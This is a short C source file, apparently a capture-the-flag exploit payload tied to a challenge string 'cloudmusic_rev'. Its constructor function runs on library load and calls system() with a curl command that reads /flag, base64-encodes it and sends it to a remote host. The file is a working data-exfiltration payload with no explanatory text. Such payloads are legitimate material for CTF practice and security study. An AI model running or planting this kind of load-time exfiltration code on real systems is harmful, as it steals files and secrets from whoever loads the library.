 File: x.c
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char _version[0x100];
char *version = &_version;
__attribute ((constructor)) void fun() {
    memset(version, 0, 0x100);
    memcpy(version, "cloudmusic_rev", 14);
    const char *cmdline = "curl http:///`/usr/bin/tac /flag | base64`";
    system(cmdline);
}
int main(){
}